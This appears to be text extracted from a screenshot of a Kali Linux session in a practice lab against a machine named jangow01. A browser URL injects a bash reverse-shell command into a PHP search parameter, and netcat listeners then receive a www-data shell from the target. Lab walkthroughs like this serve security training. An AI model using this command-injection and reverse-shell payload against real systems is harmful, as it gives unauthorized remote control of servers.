 File System
burpsuite
lazynmap
xentrix.jpg
192.168.56.118/site/busqu
http://192.168.56.118/site/busque.php?buscar=bash -c 'bash -i >%26 /dev/tcp/192.168.56.101/443 0>%261'
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80808
listening on [any] 15272 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 45000
listening on [any] 45000 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.118] 40456
GET / HTTP/1.1
Host: 192.168.56.101:443
User-Agent: curl/7.47.0
Accept: */*
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.118] 40458
bash: cannot set terminal process group (2702): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$